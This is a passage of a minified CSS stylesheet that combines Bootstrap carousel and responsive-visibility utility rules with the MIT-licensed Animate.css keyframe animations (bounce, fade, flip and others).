100%);background-image:-o-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0, rgba(0, 0, 0, 0.5) 100%);background-image:-webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, 0.0001)), to(rgba(0, 0, 0, 0.5)));background-image:linear-gradient(to right, rgba(0, 0, 0, 0.0001) 0, rgba(0, 0, 0, 0.5) 100%);background-repeat:repeat-x}.carousel-control:focus,.carousel-control:hover{color:#fff;text-decoration:none;filter:alpha(opacity=90);outline:0;opacity:.9}.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{position:absolute;top:50%;z-index:5;display:inline-block;margin-top:-10px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{left:50%;margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{right:50%;margin-right:-10px}.carousel-control .icon-next,.carousel-control .icon-prev{width:20px;height:20px;font-family:serif;line-height:1}.carousel-control .icon-prev:before{content:"‹"}.carousel-control .icon-next:before{content:"›"}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:#000 \9 ;background-color:rgba(0,0,0,0);border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width: 768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{width:30px;height:30px;margin-top:-15px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-15px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-15px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before,.btn-toolbar:after,.btn-toolbar:before,.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.dl-horizontal dd:after,.dl-horizontal dd:before,.form-horizontal .form-group:after,.form-horizontal .form-group:before,.modal-footer:after,.modal-footer:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.pager:after,.pager:before,.panel-body:after,.panel-body:before,.row:after,.row:before{display:table;content:" "}.btn-group-vertical>.btn-group:after,.btn-toolbar:after,.clearfix:after,.container-fluid:after,.container:after,.dl-horizontal dd:after,.form-horizontal .form-group:after,.modal-footer:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.pager:after,.panel-body:after,.row:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right !important}.pull-left{float:left !important}.hide{display:none !important}.show{display:block !important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:rgba(0,0,0,0);text-shadow:none;background-color:rgba(0,0,0,0);border:0}.hidden{display:none !important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-lg,.visible-md,.visible-sm,.visible-xs{display:none !important}.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none !important}@media(max-width: 767px){.visible-xs{display:block !important}table.visible-xs{display:table !important}tr.visible-xs{display:table-row !important}td.visible-xs,th.visible-xs{display:table-cell !important}}@media(max-width: 767px){.visible-xs-block{display:block !important}}@media(max-width: 767px){.visible-xs-inline{display:inline !important}}@media(max-width: 767px){.visible-xs-inline-block{display:inline-block !important}}@media(min-width: 768px)and (max-width: 991px){.visible-sm{display:block !important}table.visible-sm{display:table !important}tr.visible-sm{display:table-row !important}td.visible-sm,th.visible-sm{display:table-cell !important}}@media(min-width: 768px)and (max-width: 991px){.visible-sm-block{display:block !important}}@media(min-width: 768px)and (max-width: 991px){.visible-sm-inline{display:inline !important}}@media(min-width: 768px)and (max-width: 991px){.visible-sm-inline-block{display:inline-block !important}}@media(min-width: 992px)and (max-width: 1199px){.visible-md{display:block !important}table.visible-md{display:table !important}tr.visible-md{display:table-row !important}td.visible-md,th.visible-md{display:table-cell !important}}@media(min-width: 992px)and (max-width: 1199px){.visible-md-block{display:block !important}}@media(min-width: 992px)and (max-width: 1199px){.visible-md-inline{display:inline !important}}@media(min-width: 992px)and (max-width: 1199px){.visible-md-inline-block{display:inline-block !important}}@media(min-width: 1200px){.visible-lg{display:block !important}table.visible-lg{display:table !important}tr.visible-lg{display:table-row !important}td.visible-lg,th.visible-lg{display:table-cell !important}}@media(min-width: 1200px){.visible-lg-block{display:block !important}}@media(min-width: 1200px){.visible-lg-inline{display:inline !important}}@media(min-width: 1200px){.visible-lg-inline-block{display:inline-block !important}}@media(max-width: 767px){.hidden-xs{display:none !important}}@media(min-width: 768px)and (max-width: 991px){.hidden-sm{display:none !important}}@media(min-width: 992px)and (max-width: 1199px){.hidden-md{display:none !important}}@media(min-width: 1200px){.hidden-lg{display:none !important}}.visible-print{display:none !important}@media print{.visible-print{display:block !important}table.visible-print{display:table !important}tr.visible-print{display:table-row !important}td.visible-print,th.visible-print{display:table-cell !important}}.visible-print-block{display:none !important}@media print{.visible-print-block{display:block !important}}.visible-print-inline{display:none !important}@media print{.visible-print-inline{display:inline !important}}.visible-print-inline-block{display:none !important}@media print{.visible-print-inline-block{display:inline-block !important}}@media print{.hidden-print{display:none !important}}/*!
Animate.css - http://daneden.me/animate
Licensed under the MIT license

Copyright (c) 2013 Daniel Eden

Permission is hereby granted, free of charge, to any person obtaining a copy of this software and associated documentation files (the "Software"), to deal in the Software without restriction, including without limitation the rights to use, copy, modify, merge, publish, distribute, sublicense, and/or sell copies of the Software, and to permit persons to whom the Software is furnished to do so, subject to the following conditions:

The above copyright notice and this permission notice shall be included in all copies or substantial portions of the Software.

THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
*/.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}@-webkit-keyframes bounce{0%,20%,50%,80%,100%{-webkit-transform:translateY(0);transform:translateY(0)}40%{-webkit-transform:translateY(-30px);transform:translateY(-30px)}60%{-webkit-transform:translateY(-15px);transform:translateY(-15px)}}@keyframes bounce{0%,20%,50%,80%,100%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}40%{-webkit-transform:translateY(-30px);-ms-transform:translateY(-30px);transform:translateY(-30px)}60%{-webkit-transform:translateY(-15px);-ms-transform:translateY(-15px);transform:translateY(-15px)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce}@-webkit-keyframes flash{0%,50%,100%{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,50%,100%{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.1);transform:scale(1.1)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes pulse{0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}100%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{0%{-webkit-transform:scale(1);transform:scale(1)}30%{-webkit-transform:scaleX(1.25) scaleY(0.75);transform:scaleX(1.25) scaleY(0.75)}40%{-webkit-transform:scaleX(0.75) scaleY(1.25);transform:scaleX(0.75) scaleY(1.25)}60%{-webkit-transform:scaleX(1.15) scaleY(0.85);transform:scaleX(1.15) scaleY(0.85)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes rubberBand{0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}30%{-webkit-transform:scaleX(1.25) scaleY(0.75);-ms-transform:scaleX(1.25) scaleY(0.75);transform:scaleX(1.25) scaleY(0.75)}40%{-webkit-transform:scaleX(0.75) scaleY(1.25);-ms-transform:scaleX(0.75) scaleY(1.25);transform:scaleX(0.75) scaleY(1.25)}60%{-webkit-transform:scaleX(1.15) scaleY(0.85);-ms-transform:scaleX(1.15) scaleY(0.85);transform:scaleX(1.15) scaleY(0.85)}100%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{0%,100%{-webkit-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);transform:translateX(10px)}}@keyframes shake{0%,100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);-ms-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);-ms-transform:translateX(10px);transform:translateX(10px)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}100%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@keyframes swing{20%{-webkit-transform:rotate(15deg);-ms-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);-ms-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);-ms-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);-ms-transform:rotate(-5deg);transform:rotate(-5deg)}100%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}}.swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{0%{-webkit-transform:scale(1);transform:scale(1)}10%,20%{-webkit-transform:scale(0.9) rotate(-3deg);transform:scale(0.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale(1.1) rotate(3deg);transform:scale(1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale(1.1) rotate(-3deg);transform:scale(1.1) rotate(-3deg)}100%{-webkit-transform:scale(1) rotate(0);transform:scale(1) rotate(0)}}@keyframes tada{0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}10%,20%{-webkit-transform:scale(0.9) rotate(-3deg);-ms-transform:scale(0.9) rotate(-3deg);transform:scale(0.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale(1.1) rotate(3deg);-ms-transform:scale(1.1) rotate(3deg);transform:scale(1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale(1.1) rotate(-3deg);-ms-transform:scale(1.1) rotate(-3deg);transform:scale(1.1) rotate(-3deg)}100%{-webkit-transform:scale(1) rotate(0);-ms-transform:scale(1) rotate(0);transform:scale(1) rotate(0)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{0%{-webkit-transform:translateX(0%);transform:translateX(0%)}15%{-webkit-transform:translateX(-25%) rotate(-5deg);transform:translateX(-25%) rotate(-5deg)}30%{-webkit-transform:translateX(20%) rotate(3deg);transform:translateX(20%) rotate(3deg)}45%{-webkit-transform:translateX(-15%) rotate(-3deg);transform:translateX(-15%) rotate(-3deg)}60%{-webkit-transform:translateX(10%) rotate(2deg);transform:translateX(10%) rotate(2deg)}75%{-webkit-transform:translateX(-5%) rotate(-1deg);transform:translateX(-5%) rotate(-1deg)}100%{-webkit-transform:translateX(0%);transform:translateX(0%)}}@keyframes wobble{0%{-webkit-transform:translateX(0%);-ms-transform:translateX(0%);transform:translateX(0%)}15%{-webkit-transform:translateX(-25%) rotate(-5deg);-ms-transform:translateX(-25%) rotate(-5deg);transform:translateX(-25%) rotate(-5deg)}30%{-webkit-transform:translateX(20%) rotate(3deg);-ms-transform:translateX(20%) rotate(3deg);transform:translateX(20%) rotate(3deg)}45%{-webkit-transform:translateX(-15%) rotate(-3deg);-ms-transform:translateX(-15%) rotate(-3deg);transform:translateX(-15%) rotate(-3deg)}60%{-webkit-transform:translateX(10%) rotate(2deg);-ms-transform:translateX(10%) rotate(2deg);transform:translateX(10%) rotate(2deg)}75%{-webkit-transform:translateX(-5%) rotate(-1deg);-ms-transform:translateX(-5%) rotate(-1deg);transform:translateX(-5%) rotate(-1deg)}100%{-webkit-transform:translateX(0%);-ms-transform:translateX(0%);transform:translateX(0%)}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes bounceIn{0%{opacity:0;-webkit-transform:scale(0.3);transform:scale(0.3)}50%{opacity:1;-webkit-transform:scale(1.05);transform:scale(1.05)}70%{-webkit-transform:scale(0.9);transform:scale(0.9)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes bounceIn{0%{opacity:0;-webkit-transform:scale(0.3);-ms-transform:scale(0.3);transform:scale(0.3)}50%{opacity:1;-webkit-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05)}70%{-webkit-transform:scale(0.9);-ms-transform:scale(0.9);transform:scale(0.9)}100%{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceInDown{0%{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}60%{opacity:1;-webkit-transform:translateY(30px);transform:translateY(30px)}80%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes bounceInDown{0%{opacity:0;-webkit-transform:translateY(-2000px);-ms-transform:translateY(-2000px);transform:translateY(-2000px)}60%{opacity:1;-webkit-transform:translateY(30px);-ms-transform:translateY(30px);transform:translateY(30px)}80%{-webkit-transform:translateY(-10px);-ms-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{0%{opacity:0;-webkit-transform:translateX(-2000px);transform:translateX(-2000px)}60%{opacity:1;-webkit-transform:translateX(30px);transform:translateX(30px)}80%{-webkit-transform:translateX(-10px);transform:translateX(-10px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes bounceInLeft{0%{opacity:0;-webkit-transform:translateX(-2000px);-ms-transform:translateX(-2000px);transform:translateX(-2000px)}60%{opacity:1;-webkit-transform:translateX(30px);-ms-transform:translateX(30px);transform:translateX(30px)}80%{-webkit-transform:translateX(-10px);-ms-transform:translateX(-10px);transform:translateX(-10px)}100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{0%{opacity:0;-webkit-transform:translateX(2000px);transform:translateX(2000px)}60%{opacity:1;-webkit-transform:translateX(-30px);transform:translateX(-30px)}80%{-webkit-transform:translateX(10px);transform:translateX(10px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes bounceInRight{0%{opacity:0;-webkit-transform:translateX(2000px);-ms-transform:translateX(2000px);transform:translateX(2000px)}60%{opacity:1;-webkit-transform:translateX(-30px);-ms-transform:translateX(-30px);transform:translateX(-30px)}80%{-webkit-transform:translateX(10px);-ms-transform:translateX(10px);transform:translateX(10px)}100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{0%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}60%{opacity:1;-webkit-transform:translateY(-30px);transform:translateY(-30px)}80%{-webkit-transform:translateY(10px);transform:translateY(10px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes bounceInUp{0%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}60%{opacity:1;-webkit-transform:translateY(-30px);-ms-transform:translateY(-30px);transform:translateY(-30px)}80%{-webkit-transform:translateY(10px);-ms-transform:translateY(10px);transform:translateY(10px)}100%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{0%{-webkit-transform:scale(1);transform:scale(1)}25%{-webkit-transform:scale(0.95);transform:scale(0.95)}50%{opacity:1;-webkit-transform:scale(1.1);transform:scale(1.1)}100%{opacity:0;-webkit-transform:scale(0.3);transform:scale(0.3)}}@keyframes bounceOut{0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}25%{-webkit-transform:scale(0.95);-ms-transform:scale(0.95);transform:scale(0.95)}50%{opacity:1;-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}100%{opacity:0;-webkit-transform:scale(0.3);-ms-transform:scale(0.3);transform:scale(0.3)}}.bounceOut{-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{0%{-webkit-transform:translateY(0);transform:translateY(0)}20%{opacity:1;-webkit-transform:translateY(-20px);transform:translateY(-20px)}100%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}}@keyframes bounceOutDown{0%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}20%{opacity:1;-webkit-transform:translateY(-20px);-ms-transform:translateY(-20px);transform:translateY(-20px)}100%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{0%{-webkit-transform:translateX(0);transform:translateX(0)}20%{opacity:1;-webkit-transform:translateX(20px);transform:translateX(20px)}100%{opacity:0;-webkit-transform:translateX(-2000px);transform:translateX(-2000px)}}@keyframes bounceOutLeft{0%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}20%{opacity:1;-webkit-transform:translateX(20px);-ms-transform:translateX(20px);transform:translateX(20px)}100%{opacity:0;-webkit-transform:translateX(-2000px);-ms-transform:translateX(-2000px);transform:translateX(-2000px)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{0%{-webkit-transform:translateX(0);transform:translateX(0)}20%{opacity:1;-webkit-transform:translateX(-20px);transform:translateX(-20px)}100%{opacity:0;-webkit-transform:translateX(2000px);transform:translateX(2000px)}}@keyframes bounceOutRight{0%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}20%{opacity:1;-webkit-transform:translateX(-20px);-ms-transform:translateX(-20px);transform:translateX(-20px)}100%{opacity:0;-webkit-transform:translateX(2000px);-ms-transform:translateX(2000px);transform:translateX(2000px)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{0%{-webkit-transform:translateY(0);transform:translateY(0)}20%{opacity:1;-webkit-transform:translateY(20px);transform:translateY(20px)}100%{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}}@keyframes bounceOutUp{0%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}20%{opacity:1;-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px)}100%{opacity:0;-webkit-transform:translateY(-2000px);-ms-transform:translateY(-2000px);transform:translateY(-2000px)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px);transform:translateY(-20px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px);-ms-transform:translateY(-20px);transform:translateY(-20px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translateY(-2000px);-ms-transform:translateY(-2000px);transform:translateY(-2000px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translateX(-20px);transform:translateX(-20px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translateX(-20px);-ms-transform:translateX(-20px);transform:translateX(-20px)}100%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translateX(-2000px);transform:translateX(-2000px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translateX(-2000px);-ms-transform:translateX(-2000px);transform:translateX(-2000px)}100%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translateX(20px);transform:translateX(20px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translateX(20px);-ms-transform:translateX(20px);transform:translateX(20px)}100%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translateX(2000px);transform:translateX(2000px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translateX(2000px);-ms-transform:translateX(2000px);transform:translateX(2000px)}100%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translateY(20px);transform:translateY(20px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(20px);transform:translateY(20px)}}@keyframes fadeOutDown{0%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}}@keyframes fadeOutDownBig{0%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-20px);transform:translateX(-20px)}}@keyframes fadeOutLeft{0%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-20px);-ms-transform:translateX(-20px);transform:translateX(-20px)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-2000px);transform:translateX(-2000px)}}@keyframes fadeOutLeftBig{0%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-2000px);-ms-transform:translateX(-2000px);transform:translateX(-2000px)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(20px);transform:translateX(20px)}}@keyframes fadeOutRight{0%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(20px);-ms-transform:translateX(20px);transform:translateX(20px)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(2000px);transform:translateX(2000px)}}@keyframes fadeOutRightBig{0%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(2000px);-ms-transform:translateX(2000px);transform:translateX(2000px)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-20px);transform:translateY(-20px)}}@keyframes fadeOutUp{0%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-20px);-ms-transform:translateY(-20px);transform:translateY(-20px)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}}@keyframes fadeOutUpBig{0%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-2000px);-ms-transform:translateY(-2000px);transform:translateY(-2000px)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{0%{-webkit-transform:perspective(400px) translateZ(0) rotateY(-360deg) scale(1);transform:perspective(400px) translateZ(0) rotateY(-360deg) scale(1);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-190deg) scale(1);transform:perspective(400px) translateZ(150px) rotateY(-190deg) scale(1);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-170deg) scale(1);transform:perspective(400px) translateZ(150px) rotateY(-170deg) scale(1);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) translateZ(0) 